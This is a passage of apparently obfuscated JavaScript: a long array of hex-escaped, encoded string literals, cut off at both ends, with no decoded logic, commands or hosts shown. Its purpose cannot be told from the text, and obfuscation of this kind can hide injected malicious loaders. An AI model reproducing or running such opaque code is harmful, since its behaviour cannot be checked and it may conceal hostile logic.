x6f\x58\x45\x43\x6b\x64','\x78\x6d\x6f\x57\x57\x50\x44\x42\x57\x4f\x6d','\x72\x43\x6b\x38\x71\x73\x4b\x71\x57\x35\x48\x4f\x57\x36\x4a\x63\x48\x68\x64\x64\x49\x6d\x6b\x43\x57\x52\x6d','\x57\x51\x46\x63\x48\x43\x6b\x74\x57\x4f\x4e\x64\x4a\x47','\x57\x4f\x76\x71\x57\x50\x62\x41\x57\x34\x61\x41\x57\x50\x31\x41','\x57\x52\x68\x64\x4a\x6d\x6b\x71\x6b\x6d\x6f\x62','\x57\x52\x44\x36\x57\x34\x68\x64\x52\x53\x6b\x52','\x69\x43\x6b\x61\x69\x71\x6d\x61','\x44\x38\x6b\x49\x57\x4f\x39\x4e\x57\x4f\x38','\x57\x34\x76\x43\x57\x36\x44\x7a\x57\x4f\x30','\x57\x37\x6c\x63\x47\x6d\x6b\x41\x57\x34\x68\x64\x47\x4e\x54\x37\x70\x6d\x6f\x73','\x44\x53\x6f\x67\x57\x52\x43\x68\x57\x36\x6a\x32\x68\x71\x6c\x63\x4f\x61','\x78\x6d\x6f\x48\x57\x52\x4a\x63\x50\x74\x4f\x56\x57\x35\x37\x64\x4b\x53\x6f\x39','\x57\x36\x46\x63\x4e\x43\x6f\x67\x6f\x43\x6f\x6d\x57\x4f\x44\x30','\x6b\x72\x74\x64\x53\x47','\x75\x38\x6f\x66\x57\x52\x62\x6d\x57\x52\x37\x63\x54\x38\x6f\x31\x66\x57','\x43\x6d\x6f\x79\x57\x52\x57\x6d','\x57\x4f\x68\x64\x4d\x6d\x6b\x45\x69\x47','\x57\x52\x7a\x63\x57\x35\x70\x64\x55\x38\x6b\x58\x57\x36\x33\x63\x47\x38\x6f\x6c\x57\x51\x56\x64\x4f\x38\x6b\x30\x73\x57','\x70\x66\x62\x4f\x57\x4f\x2f\x63\x49\x68\x6e\x6a\x77\x4c\x57\x32\x57\x35\x4a\x63\x52\x38\x6b\x38','\x57\x51\x6a\x31\x57\x52\x58\x78\x57\x34\x61','\x57\x36\x74\x63\x51\x6d\x6b\x47\x57\x37\x42\x63\x4e\x38\x6f\x48\x70\x66\x33\x64\x4a\x43\x6b\x34\x57\x4f\x70\x63\x52\x4d\x47','\x61\x58\x46\x64\x4b\x53\x6b\x42\x57\x4f\x62\x2f','\x57\x34\x6e\x2f\x57\x52\x2f\x63\x53\x53\x6f\x6c\x78\x78\x34\x7a\x76\x6d\x6b\x68\x57\x34\x61\x57\x57\x35\x53','\x72\x43\x6f\x46\x74\x38\x6f\x68\x57\x52\x46\x64\x49\x32\x42\x64\x56\x71','\x74\x5a\x56\x64\x52\x6d\x6b\x61\x57\x50\x61','\x41\x53\x6f\x67\x57\x52\x53\x6f\x57\x37\x39\x44\x69\x48\x2f\x63\x4e\x53\x6f\x36\x57\x4f\x4e\x63\x4e\x43\x6b\x58','\x57\x51\x70\x63\x48\x47\x6c\x63\x4b\x57','\x75\x58\x5a\x64\x4b\x43\x6b\x64','\x57\x50\x31\x77\x6b\x72\x47\x48\x69\x6d\x6f\x55\x74\x6d\x6b\x64\x57\x50\x46\x63\x4b\x43\x6f\x4b\x42\x58\x68\x63\x48\x4b\x69\x78\x76\x64\x57','\x64\x53\x6b\x6c\x66\x49\x4b\x54\x57\x36\x39\x75\x57\x34\x4e\x63\x52\x78\x43\x51\x57\x4f\x68\x64\x50\x43\x6f\x46\x69\x43\x6f\x47\x64\x43\x6f\x30\x61\x77\x4e\x63\x47\x61','\x57\x36\x76\x63\x57\x36\x44\x48\x57\x52\x65','\x57\x4f\x56\x63\x51\x43\x6b\x67\x45\x38\x6f\x5a','\x46\x38\x6f\x57\x57\x4f\x46\x64\x53\x32\x53','\x76\x53\x6f\x79\x76\x53\x6f\x45\x57\x51\x6d','\x57\x4f\x50\x71\x57\x50\x31\x70\x57\x35\x65\x44\x57\x4f\x7a\x4a\x66\x66\x50\x2f\x57\x52\x43\x39','\x57\x36\x42\x63\x4f\x6d\x6b\x4b','\x71\x38\x6f\x75\x75\x4e\x43\x50\x57\x36\x62\x72','\x45\x76\x6c\x64\x4f\x63\x70\x64\x47\x71','\x57\x36\x2f\x63\x4c\x38\x6f\x64\x6f\x43\x6f\x6e\x57\x4f\x6a\x56\x77\x57','\x57\x4f\x58\x56\x57\x34\x46\x64\x4a\x53\x6b\x31','\x57\x37\x35\x52\x57\x51\x4a\x63\x4f\x43\x6f\x49\x45\x32\x47\x44\x65\x43\x6b\x4f\x57\x35\x53\x34\x57\x4f\x4b\x4b\x57\x37\x79','\x73\x6d\x6f\x4d\x57\x51\x70\x63\x4f\x5a\x4f\x66\x57\x34\x56\x64\x4f\x53\x6f\x39\x6f\x66\x71\x43\x64\x53\x6f\x5a\x57\x35\x61','\x46\x6d\x6f\x32\x7a\x65\x44\x4e\x57\x37\x47\x6c\x57\x4f\x34\x6c\x63\x43\x6f\x34\x57\x51\x72\x58\x41\x71','\x71\x49\x50\x61\x57\x51\x42\x63\x4e\x71','\x43\x78\x4e\x63\x4d\x43\x6b\x76','\x57\x37\x37\x63\x55\x43\x6b\x50\x57\x35\x39\x58','\x57\x35\x35\x4e\x57\x4f\x4e\x64\x4c\x6d\x6f\x34','\x6d\x62\x64\x64\x4c\x53\x6f\x4d\x57\x36\x52\x64\x4d\x73\x42\x63\x50\x38\x6f\x79\x74\x6d\x6b\x4d\x57\x4f\x6a\x4b\x66\x49\x47\x55\x78\x59\x37\x64\x49\x73\x69\x62\x78\x53\x6b\x61\x57\x52\x37\x64\x51\x6d\x6b\x46','\x41\x38\x6f\x4c\x57\x4f\x74\x64\x52\x78\x70\x63\x56\x74\x39\x36\x79\x53\x6f\x33\x57\x36\x2f\x63\x51\x65\x6e\x52\x57\x37\x37\x64\x47\x4b\x44\x63','\x57\x4f\x37\x63\x54\x38\x6b\x6a\x74\x43\x6f\x6d\x57\x34\x78\x63\x53\x48\x54\x4b\x79\x6d\x6f\x4f\x77\x75\x34','\x57\x35\x62\x5a\x57\x4f\x56\x63\x50\x4e\x2f\x64\x48\x43\x6f\x69\x57\x51\x4a\x64\x50\x61','\x7a\x6d\x6f\x30\x72\x71\x5a\x64\x50\x76\x54\x52\x57\x35\x4a\x64\x49\x6d\x6b\x57\x46\x43\x6b\x54\x64\x65\x34','\x57\x52\x33\x63\x4e\x4a\x38\x4b\x75\x71','\x7a\x53\x6f\x38\x57\x4f\x61\x77\x57\x36\x47','\x57\x52\x6c\x63\x49\x72\x74\x63\x4e\x53\x6f\x2f\x43\x6d\x6b\x4d\x77\x43\x6f\x6c\x68\x63\x78\x63\x4b\x61\x37\x64\x4b\x53\x6f\x50\x71\x6d\x6f\x38\x57\x35\x33\x64\x4f\x47','\x57\x4f\x6d\x35\x57\x36\x37\x64\x55\x6d\x6b\x68\x6f\x73\x53\x78\x71\x38\x6b\x73\x57\x36\x43\x4c\x57\x35\x4b','\x57\x37\x44\x76\x57\x35\x4c\x34\x57\x52\x43','\x46\x78\x4e\x63\x4f\x65\x52\x64\x4b\x53\x6b\x65\x46\x4e\x6a\x65\x57\x4f\x52\x64\x53\x49\x74\x63\x56\x57','\x57\x34\x64\x63\x49\x63\x54\x72\x6e\x53\x6f\x38\x69\x6d\x6f\x65\x57\x51\x6e\x66\x57\x52\x46\x63\x47\x64\x54\x6e\x57\x51\x69\x31\x65\x47\x71\x33\x57\x51\x6e\x6e\x44\x32\x56\x63\x55\x38\x6b\x59\x6b\x58\x4f\x39\x57\x4f\x5a\x63\x47\x38\x6b\x56\x57\x36\x46\x64\x54\x53\x6f\x42\x57\x51\x53\x53\x57\x36\x46\x63\x53\x57\x4e\x64\x56\x43\x6f\x72\x57\x51\x37\x63\x4e\x38\x6b\x46\x57\x50\x56\x64\x4e\x73\x37\x63\x52\x64\x38\x6b\x45\x33\x68\x64\x4b\x31\x48\x6b\x45\x38\x6b\x73\x6b\x38\x6f\x33\x76\x5a\x64\x64\x55\x43\x6f\x4c\x57\x36\x2f\x64\x50\x4e\x48\x48\x57\x4f\x74\x63\x51\x76\x79\x4d\x6b\x38\x6f\x45\x65\x4b\x7a\x4b\x57\x50\x2f\x64\x4d\x5a\x65\x2b\x45\x75\x4c\x75\x57\x50\x54\x6a\x41\x38\x6b\x36\x57\x37\x6a\x73\x57\x50\x50\x63\x57\x50\x68\x64\x4d\x38\x6b\x69\x57\x35\x6c\x63\x4e\x64\x66\x68\x6e\x38\x6b\x76\x62\x38\x6b\x2b\x57\x37\x57\x68\x57\x34\x6c\x63\x50\x53\x6b\x56\x57\x35\x2f\x64\x4e\x38\x6f\x45\x74\x4e\x4a\x63\x47\x31\x78\x63\x51\x53\x6b\x46\x57\x52\x6e\x75\x78\x38\x6f\x6f\x70\x53\x6b\x6a\x57\x34\x6d\x73\x71\x4c\x6a\x6c\x57\x34\x31\x76\x57\x34\x66\x55\x57\x34\x31\x36\x68\x43\x6f\x43\x44\x4e\x70\x64\x47\x4b\x71\x77\x62\x6d\x6b\x39\x42\x38\x6b\x4f\x57\x51\x65\x64\x57\x50\x53\x54\x45\x53\x6b\x6b\x57\x52\x58\x55\x6f\x32\x56\x64\x4a\x74\x75\x38\x57\x35\x6d\x33\x77\x43\x6b\x4a\x57\x52\x42\x64\x4e\x38\x6f\x63\x57\x35\x4a\x64\x4b\x53\x6f\x32\x46\x6d\x6f\x4c\x42\x6d\x6b\x47\x6a\x53\x6f\x49\x57\x52\x6c\x63\x4c\x53\x6b\x7a\x63\x4a\x38\x48\x57\x4f\x37\x63\x56\x74\x75\x39\x57\x36\x47\x7a\x6a\x63\x65\x6a\x57\x51\x74\x64\x4a\x6d\x6f\x6e\x57\x50\x4e\x64\x56\x43\x6f\x32\x57\x4f\x6e\x78\x57\x36\x46\x64\x4e\x43\x6f\x38\x57\x50\x48\x4e\x57\x4f\x70\x63\x55\x49\x53\x4f\x57\x50\x37\x64\x53\x43\x6f\x59\x57\x34\x4a\x64\x49\x57\x4f\x71\x42\x72\x6e\x65\x63\x33\x33\x63\x4d\x43\x6b\x35\x41\x43\x6b\x77\x57\x36\x39\x2f\x6a\x67\x4f\x37\x57\x34\x34\x33\x6c\x38\x6b\x39\x6f\x6d\x6b\x51\x43\x6d\x6f\x41\x46\x53\x6b\x68\x78\x38\x6b\x6b\x72\x6d\x6b\x7a\x6a\x61\x5a\x63\x4c\x43\x6b\x6c\x64\x75\x64\x64\x54\x71\x5a\x63\x4b\x6d\x6f\x39\x44\x4d\x31\x2b\x57\x50\x30\x34\x6d\x53\x6f\x34\x76\x75\x57\x32\x57\x4f\x5a\x64\x51\x73\x4b\x41\x57\x52\x44\x56\x42\x59\x38\x69\x42\x53\x6b\x4e\x57\x35\x54\x47\x57\x37\x46\x64\x4e\x4e\x6e\x69\x57\x37\x52\x63\x49\x48\x5a\x64\x47\x31\x4f\x33\x57\x50\x4a\x64\x48\x6d\x6b\x49\x42\x53\x6b\x64\x57\x52\x58\x78\x68\x43\x6f\x30\x57\x4f\x56\x63\x50\x38\x6f\x44\x57\x35\x4f\x47\x63\x38\x6f\x4d\x57\x34\x44\x6d\x57\x37\x5a\x63\x4d\x38\x6f\x41\x57\x52\x44\x42\x63\x6d\x6b\x61\x57\x50\x43\x70\x41\x59\x6c\x63\x52\x43\x6f\x78\x75\x6d\x6f\x7a\x73\x59\x6c\x64\x4f\x53\x6b\x77\x57\x37\x61\x4f\x57\x37\x2f\x64\x53\x58\x78\x63\x4c\x38\x6b\x6d\x57\x37\x46\x64\x4b\x5a\x68\x63\x52\x43\x6f\x76\x74\x66\x5a\x63\x54\x53\x6b\x4c\x57\x34\x4a\x63\x47\x6d\x6f\x54\x6c\x53\x6f\x44\x42\x53\x6f\x79\x57\x4f\x61\x6a\x57\x34\x43\x36\x57\x35\x35\x71\x57\x35\x2f\x64\x4b\x6d\x6f\x35\x57\x36\x70\x64\x48\x43\x6b\x36\x57\x4f\x37\x64\x4e\x6d\x6b\x47\x79\x53\x6f\x7a\x57\x34\x75\x31\x57\x34\x6d\x68\x78\x43\x6f\x6f\x77\x43\x6b\x71\x57\x52\x66\x56\x57\x35\x6e\x63\x57\x36\x4a\x63\x48\x38\x6b\x2b\x57\x50\x6d\x6c\x65\x61\x50\x47\x6f\x30\x75\x4d\x46\x59\x34\x6b\x7a\x38\x6b\x4d\x57\x52\x42\x64\x4d\x6d\x6f\x65\x57\x34\x66\x51\x57\x36\x56\x64\x47\x49\x42\x63\x51\x57\x46\x64\x4b\x68\x33\x63\x4c\x6d\x6f\x63\x57\x52\x53\x66\x43\x4a\x50\x48\x65\x32\x69\x41\x57\x52\x46\x63\x4e\x53\x6b\x58\x42\x77\x64\x63\x51\x6d\x6b\x57\x57\x4f\x74\x63\x52\x32\x47\x5a\x57\x4f\x4b\x47\x57\x4f\x4c\x41\x63\x53\x6b\x6d\x43\x43\x6b\x61\x57\x34\x79\x66\x74\x73\x46\x63\x50\x53\x6f\x51\x6c\x77\x4b\x72\x67\x53\x6f\x35\x57\x36\x66\x6f\x73\x53\x6f\x32\x78\x32\x70\x63\x4c\x49\x38\x6e\x68\x43\x6b\x59\x57\x37\x76\x47\x57\x35\x70\x64\x4f\x43\x6b\x42\x65\x6d\x6b\x46\x6c\x59\x31\x75\x6e\x66\x74\x64\x51\x6d\x6f\x78\x61\x6d\x6b\x30\x78\x6d\x6b\x50\x45\x53\x6f\x62\x64\x49\x6e\x37\x57\x35\x5a\x64\x49\x38\x6b\x59\x6d\x30\x4a\x64\x52\x43\x6f\x32\x57\x36\x52\x63\x4b\x62\x39\x73\x78\x67\x56\x63\x4f\x33\x44\x64\x63\x53\x6b\x51\x44\x49\x2f\x64\x55\x65\x35\x4e\x57\x4f\x4b\x37\x6c\x63\x48\x70\x78\x4b\x75\x6c\x44\x4d\x44\x64\x57\x52\x33\x63\x53\x66\x4a\x63\x56\x33\x65\x32\x61\x38\x6f\x64\x66\x6d\x6f\x4f\x61\x67\x54\x63\x63\x6d\x6b\x6d\x57\x34\x4a\x64\x50\x59\x68\x64\x48\x43\x6f\x4a\x68\x53\x6f\x64\x43\x4e\x56\x64\x54\x53\x6f\x47\x57\x50\x69\x47\x70\x38\x6f\x58\x57\x51\x35\x48\x57\x35\x54\x4f\x78\x47\x5a\x64\x4e\x68\x68\x64\x53\x71\x33\x63\x47\x38\x6f\x43\x57\x51\x6a\x4d\x57\x35\x58\x50\x77\x4e\x33\x63\x53\x65\x62\x34\x66\x53\x6b\x43\x57\x34\x68\x64\x53\x6d\x6b\x41\x72\x61\x64\x63\x55\x64\x5a\x64\x4a\x6d\x6b\x56\x57\x34\x5a\x63\x4a\x38\x6b\x76\x65\x53\x6b\x2f\x78\x53\x6f\x77\x57\x50\x69\x56\x61\x71\x50\x61\x57\x35\x4b\x79\x6d\x53\x6b\x59\x57\x51\x37\x64\x4e\x73\x58\x41\x57\x37\x65\x2f\x57\x50\x4e\x63\x52\x38\x6b\x4b\x70\x4b\x78\x63\x4b\x43\x6f\x61\x57\x51\x6a\x4d\x57\x51\x6e\x6b\x41\x43\x6b\x31\x57\x50\x4a\x64\x4c\x71\x68\x64\x55\x67\x56\x64\x54\x6d\x6f\x47\x6b\x53\x6f\x36\x57\x51\x5a\x63\x48\x76\x6a\x54\x57\x50\x52\x64\x47\x62\x6d\x6e\x57\x36\x35\x4d\x71\x48\x54\x67\x57\x52\x2f\x63\x49\x43\x6f\x43\x61\x57\x61\x47\x7a\x53\x6f\x73\x69\x38\x6b\x48\x57\x50\x66\x6d\x57\x4f\x6d\x69\x65\x6d\x6b\x70\x57\x36\x42\x64\x4f\x6d\x6b\x55\x57\x37\x78\x63\x4a\x48\x61\x65\x6d\x74\x6e\x46\x57\x52\x2f\x63\x4a\x43\x6f\x68\x75\x48\x74\x64\x51\x5a\x74\x64\x52\x53\x6b\x67\x69\x53\x6f\x6b\x41\x6d\x6b\x73\x74\x43\x6b\x78\x67\x66\x50\x79\x6a\x6d\x6b\x45\x6c\x38\x6f\x78\x43\x6d\x6b\x68\x43\x4a\x62\x76\x61\x33\x4b\x64\x57\x34\x47\x68\x57\x50\x34\x45\x57\x50\x44\x6c\x6c\x33\x50\x4e\x45\x61\x4e\x63\x50\x66\x69\x33\x61\x53\x6b\x71\x57\x34\x43\x56\x46\x73\x4c\x4b\x46\x74\x76\x55\x77\x74\x2f\x64\x51\x38\x6f\x34\x46\x53\x6f\x51\x77\x38\x6f\x79\x79\x65\x46\x64\x4a\x65\x68\x64\x4b\x43\x6f\x62\x57\x50\x6a\x66\x57\x4f\x78\x63\x51\x31\x42\x64\x54\x53\x6b\x33\x79\x48\x62\x6a\x6e\x4a\x76\x30\x57\x4f\x68\x63\x52\x65\x65\x4a\x57\x4f\x54\x2f\x57\x52\x35\x4c\x57\x4f\x2f\x63\x4e\x6d\x6f\x4c\x57\x4f\x46\x63\x54\x68\x68\x64\x52\x4e\x6e\x2b\x57\x51\x42\x63\x4d\x61\x2f\x63\x50\x53\x6b\x37\x42\x66\x61\x4a\x57\x34\x68\x63\x51\x73\x78\x63\x4b\x74\x46\x63\x54\x78\x48\x58\x57\x52\x31\x39\x57\x37\x70\x64\x52\x63\x4c\x61\x57\x50\x5a\x64\x4d\x6d\x6b\x39\x57\x52\x69\x67\x57\x35\x70\x63\x54\x76\x65\x38\x57\x36\x35\x66\x57\x36\x65\x55\x43\x6d\x6b\x47\x66\x38\x6f\x53\x57\x52\x72\x6c\x57\x35\x31\x32\x65\x71\x34\x50\x57\x36\x53\x39\x68\x78\x66\x4f\x57\x52\x4f\x69\x79\x6d\x6f\x70\x57\x51\x4a\x64\x4f\x38\x6b\x49\x63\x67\x53\x73\x62\x61\x52\x64\x50\x53\x6b\x30\x57\x52\x70\x63\x48\x30\x6d\x51\x57\x37\x6c\x64\x53\x53\x6f\x6f\x57\x51\x30\x59\x57\x36\x64\x64\x4b\x38\x6f\x76\x57\x35\x4e\x64\x4c\x53\x6f\x39\x43\x38\x6b\x5a\x46\x65\x79\x2b\x6a\x66\x78\x63\x55\x68\x52\x63\x49\x78\x2f\x64\x4a\x49\x42\x63\x53\x78\x4f\x68\x73\x32\x33\x63\x4b\x48\x2f\x64\x55\x6d\x6b\x4d\x69\x72\x47\x42\x57\x36\x6c\x63\x51\x30\x69\x73\x57\x52\x62\x47\x46\x66\x78\x64\x4a\x75\x58\x70\x76\x77\x4c\x42\x73\x77\x2f\x64\x54\x43\x6f\x41\x70\x53\x6f\x48\x65\x43\x6b\x79\x46\x43\x6f\x39\x75\x72\x64\x63\x50\x33\x46\x64\x54\x6d\x6b\x33\x45\x30\x46\x63\x52\x59\x4e\x64\x56\x57\x44\x50\x57\x36\x56\x64\x51\x63\x76\x38\x62\x31\x6e\x38\x57\x35\x52\x63\x56\x31\x30\x4d\x68\x43\x6f\x36\x61\x6d\x6f\x48\x57\x34\x70\x64\x47\x38\x6f\x66\x57\x50\x6c\x64\x54\x67\x37\x63\x4d\x66\x6d\x42\x57\x37\x75\x46\x77\x64\x46\x64\x47\x33\x75\x79\x45\x6d\x6f\x75\x57\x4f\x52\x64\x4d\x78\x4b\x38\x79\x38\x6f\x4e\x57\x4f\x58\x5a\x76\x6d\x6f\x62\x57\x35\x58\x33\x57\x35\x70\x63\x53\x38\x6f\x7a\x57\x51\x4c\x62\x57\x37\x6c\x64\x51\x32\x4c\x56\x6d\x77\x62\x55\x44\x43\x6f\x56\x57\x35\x64\x63\x56\x67\x56\x64\x55\x64\x38\x78\x57\x37\x58\x31\x57\x4f\x2f\x63\x4f\x38\x6b\x65\x57\x52\x78\x64\x54\x4d\x48\x2b\x73\x57\x33\x64\x52\x32\x34\x75\x63\x4e\x61\x55\x57\x34\x72\x33\x75\x48\x37\x63\x54\x38\x6b\x38\x57\x35\x33\x64\x4d\x6d\x6f\x51\x57\x52\x47\x76\x57\x50\x52\x64\x53\x6d\x6b\x61\x57\x37\x50\x41\x57\x4f\x52\x63\x49\x38\x6f\x34\x57\x50\x54\x2f\x57\x35\x79\x51\x68\x32\x74\x63\x53\x38\x6f\x4d\x57\x36\x48\x65\x57\x50\x4f\x4c\x76\x63\x5a\x63\x54\x53\x6b\x73\x57\x34\x39\x70\x57\x50\x75\x77\x57\x36\x30\x72\x44\x6d\x6b\x42\x57\x37\x50\x68\x57\x34\x4b\x76\x57\x36\x33\x64\x48\x53\x6f\x51\x57\x35\x53\x4c\x71\x4c\x42\x64\x53\x43\x6b\x77\x78\x53\x6b\x51\x57\x35\x79\x54\x72\x6d\x6b\x50\x57\x50\x42\x63\x53\x6d\x6b\x55\x57\x52\x53\x33\x57\x34\x4a\x63\x53\x43\x6b\x55\x65\x63\x4a\x64\x50\x65\x57\x71\x62\x53\x6f\x52\x42\x38\x6f\x42\x57\x35\x6d\x57\x66\x6d\x6b\x74\x57\x37\x4f\x2b\x57\x36\x48\x4b\x57\x50\x5a\x63\x4c\x65\x37\x64\x49\x33\x43\x78\x74\x6d\x6b\x66\x57\x35\x4a\x63\x4f\x47\x42\x63\x4f\x43\x6b\x67\x45\x38\x6b\x66\x57\x4f\x62\x6a\x57\x34\x71\x44\x71\x66\x68\x63\x4b\x38\x6f\x6a\x57\x35\x37\x64\x47\x59\x75\x49\x74\x38\x6b\x6a\x46\x72\x6c\x64\x50\x47\x65\x74\x57\x37\x43\x31\x61\x30\x69\x44\x57\x4f\x50\x68\x6a\x68\x79\x64\x46\x47\x69\x58\x68\x64\x48\x6e\x6e\x72\x35\x30\x57\x52\x64\x64\x52\x38\x6b\x66\x75\x5a\x4a\x63\x4e\x49\x56\x64\x55\x57','\x68\x53\x6f\x37\x44\x31\x72\x77\x57\x37\x30\x6e\x57\x50\x75\x56\x73\x38\x6f\x32\x57\x52\x62\x47\x7a\x64\x46\x64\x53\x53\x6f\x7a\x57\x50\x68\x64\x4c\x38\x6b\x57\x57\x35\x34','\x57\x50\x50\x4a\x57\x34\x66\x4f\x46\x57','\x57\x51\x39\x45\x41\x78\x6c\x63\x48\x71','\x57\x51\x65\x59\x57\x37\x64\x63\x4d\x68\x47','\x57\x4f\x72\x4b\x71\x65\x5a\x63\x55\x59\x30\x49\x6e\x74\x78\x64\x47\x43\x6f\x79\x57\x4f\x47\x55','\x76\x43\x6b\x70\x72\x58\x69\x5a','\x44\x6d\x6f\x46\x71\x4d\x6e\x65','\x57\x34\x4c\x43\x57\x36\x53','\x74\x53\x6b\x71\x57\x50\x39\x66\x57\x4f\x74\x63\x56\x61\x37\x64\x4a\x6d\x6f\x56','\x57\x37\x4a\x63\x51\x53\x6b\x57\x64\x6d\x6b\x50\x57\x35\x4b','\x70\x71\x6c\x64\x50\x38\x6f\x52','\x57\x36\x64\x63\x56\x38\x6b\x62\x57\x37\x68\x63\x48\x38\x6f\x6d\x63\x32\x74\x64\x4b\x47','\x73\x74\x6c\x64\x4a\x43\x6b\x65\x57\x4f\x71','\x57\x37\x4a\x63\x4b\x53\x6b\x6e\x57\x35\x6e\x68\x57\x36\x4f\x44\x57\x52\x61\x55\x74\x4a\x2f\x63\x52\x57','\x57\x50\x35\x4a\x57\x36\x46\x64\x4c\x43\x6b\x72','\x57\x51\x39\x6a\x57\x35\x6c\x64\x53\x38\x6b\x51\x57\x36\x52\x63\x53\x53\x6f\x68\x57\x51\x6c\x64\x4f\x53\x6b\x31','\x57\x4f\x46\x64\x4d\x6d\x6b\x7a\x6c\x53\x6b\x48\x41\x38\x6b\x51\x57\x50\x79','\x57\x52\x68\x63\x56\x53\x6f\x37\x67\x64\x7a\x4d','\x57\x50\x5a\x63\x4f\x74\x61\x5a\x73\x4b\x75','\x43\x43\x6b\x37\x76\x4a\x71\x42\x57\x51\x54\x4b\x57\x36\x52\x64\x47\x77\x74\x64\x4e\x43\x6b\x41\x57\x52\x76\x49\x57\x37\x56\x64\x55\x68\x70\x64\x47\x43\x6f\x6c\x6e\x43\x6b\x36\x46\x43\x6f\x41\x73\x71','\x57\x50\x5a\x63\x52\x43\x6b\x63\x73\x38\x6f\x71\x57\x37\x4a\x63\x4f\x59\x62\x4f\x42\x43\x6f\x34\x77\x75\x53','\x57\x37\x52\x63\x49\x38\x6b\x44\x57\x37\x78\x64\x4c\x77\x58\x53\x6a\x53\x6f\x64\x67\x4c\x78\x63\x53\x47','\x74\x38\x6f\x7a\x76\x43\x6f\x6f\x57\x51\x68\x64\x4a\x75\x68\x64\x54\x47\x70\x63\x4c\x4e\x75\x4f','\x57\x37\x70\x63\x47\x43\x6b\x44\x57\x35\x33\x64\x48\x33\x66\x39\x6c\x53\x6f\x76\x62\x4b\x37\x63\x55\x71\x37\x64\x4e\x33\x6e\x63\x57\x51\x33\x64\x54\x43\x6b\x67\x57\x52\x6d\x4f','\x6c\x61\x33\x64\x53\x43\x6f\x4d\x57\x36\x5a\x64\x4e\x73\x74\x63\x4c\x43\x6f\x67\x72\x53\x6b\x6e\x57\x50\x31\x49\x63\x49\x61\x2b\x75\x49\x5a\x64\x4a\x57','\x57\x51\x7a\x7a\x41\x31\x52\x63\x4a\x47','\x57\x4f\x6e\x6e\x57\x50\x62\x36\x57\x37\x79','\x57\x4f\x44\x38\x57\x34\x4a\x64\x4c\x53\x6b\x52','\x7a\x43\x6f\x4c\x57\x50\x43','\x57\x51\x37\x63\x56\x38\x6f\x4e\x61\x49\x44\x6c\x68\x53\x6f\x39\x57\x35\x53\x4a\x70\x57','\x57\x52\x33\x63\x4f\x5a\x37\x63\x55\x38\x6f\x68','\x63\x6d\x6b\x47\x7a\x4c\x34','\x57\x37\x6c\x63\x47\x6d\x6b\x43\x57\x34\x74\x64\x48\x4d\x50\x2f\x6b\x38\x6f\x65\x61\x75\x74\x63\x53\x4a\x78\x64\x49\x68\x69','\x57\x34\x76\x6a\x57\x52\x78\x63\x4f\x53\x6f\x79','\x7a\x48\x62\x63\x57\x50\x42\x63\x49\x61','\x43\x71\x62\x30\x57\x52\x37\x63\x48\x38\x6b\x7a\x73\x38\x6b\x4f','\x57\x34\x5a\x63\x4b\x74\x35\x6f\x6c\x6d\x6f\x45\x6c\x6d\x6b\x6e\x57\x37\x43','\x57\x35\x31\x50\x57\x34\x6a\x32\x57\x52\x68\x63\x56\x71','\x75\x38\x6f\x4a\x44\x38\x6f\x2b\x57\x50\x30','\x57\x51\x78\x63\x51\x63\x4b\x71\x45\x61','\x57\x4f\x4e\x64\x4e\x43\x6f\x64\x45\x6d\x6b\x43\x57\x4f\x47\x4c\x76\x53\x6b\x57\x66\x33\x64\x63\x4b\x71\x43\x50\x70\x43\x6f\x4c\x57\x37\x37\x63\x55\x4e\x34\x37\x57\x50\x64\x64\x4e\x6d\x6f\x76\x66\x38\x6f\x44\x6f\x6d\x6f\x61\x57\x52\x6e\x6a\x67\x38\x6b\x39\x72\x5a\x33\x63\x4c\x6d\x6b\x31\x6d\x71\x4f\x45\x57\x52\x53\x33\x75\x64\x4f\x77\x6d\x6d\x6b\x48\x65\x68\x4e\x63\x50\x53\x6f\x35\x78\x33\x2f\x63\x4d\x6d\x6b\x37\x57\x51\x42\x64\x54\x30\x74\x64\x48\x66\x64\x64\x54\x6d\x6b\x76\x6f\x48\x35\x4f\x57\x36\x42\x64\x54\x71','\x41\x53\x6f\x67\x57\x52\x53\x6f\x57\x37\x39\x44\x69\x47\x52\x63\x47\x53\x6f\x30\x57\x4f\x42\x63\x47\x43\x6b\x47\x78\x47','\x57\x37\x70\x63\x4c\x38\x6f\x71\x6c\x43\x6f\x6a','\x57\x50\x70\x64\x50\x53\x6b\x34\x69\x38\x6b\x63','\x57\x50\x54\x42\x6a\x61\x71\x52','\x41\x38\x6f\x41\x44\x53\x6f\x4a\x57\x51\x75','\x57\x4f\x58\x7a\x70\x58\x75','\x57\x37\x46\x64\x49\x43\x6f\x46\x43\x33\x38','\x6c\x30\x50\x35\x57\x4f\x4e\x63\x4e\x4b\x31\x55\x71\x30\x30\x48\x57\x34\x70\x63\x52\x47','\x72\x38\x6b\x75\x57\x50\x31\x38\x57\x4f\x42\x63\x52\x58\x46\x64\x49\x53\x6f\x55\x65\x38\x6f\x5a\x57\x34\x2f\x63\x4c\x61','\x57\x4f\x33\x63\x4d\x75\x68\x64\x4d\x38\x6b\x55','\x57\x4f\x34\x49\x57\x34\x64\x64\x47\x6d\x6f\x6c','\x57\x35\x2f\x63\x4b\x49\x39\x69\x6c\x57','\x44\x53\x6f\x61\x72\x74\x37\x64\x48\x61','\x57\x51\x72\x5a\x57\x4f\x44\x45\x57\x35\x4f','\x71\x4e\x74\x63\x4b\x4d\x4e\x64\x56\x71','\x6f\x32\x54\x4f\x57\x34\x79\x54\x78\x61','\x43\x53\x6f\x4e\x41\x64\x33\x64\x54\x71','\x67\x43\x6b\x67\x6d\x48\x47\x5a','\x57\x36\x33\x63\x54\x6d\x6b\x43\x57\x37\x2f\x63\x47\x43\x6f\x52\x6c\x57','\x57\x4f\x68\x63\x56\x58\x4a\x63\x4f\x43\x6f\x4f','\x6d\x4b\x66\x2b\x57\x35\x75\x61','\x77\x6d\x6b\x31\x57\x52\x4b\x32\x57\x34\x57','\x43\x71\x44\x5a\x57\x51\x42\x63\x48\x53\x6b\x66\x77\x53\x6b\x63\x57\x50\x43\x37\x75\x6d\x6f\x2b\x57\x36\x31\x57\x57\x50\x61','\x57\x34\x64\x63\x4f\x43\x6b\x54\x57\x36\x78\x63\x4c\x47','\x57\x50\x6c\x64\x47\x53\x6b\x46\x6b\x43\x6b\x31\x78\x43\x6b\x48\x57\x4f\x37\x63\x53\x38\x6b\x4d\x72\x58\x69\x78','\x57\x50\x42\x64\x48\x38\x6b\x45\x6f\x53\x6b\x34\x41\x38\x6b\x67\x57\x4f\x33\x63\x4f\x53\x6b\x58\x78\x62\x61\x4e\x62\x43\x6b\x43\x78\x57\x54\x65\x57\x52\x5a\x63\x4b\x78\x64\x63\x4d\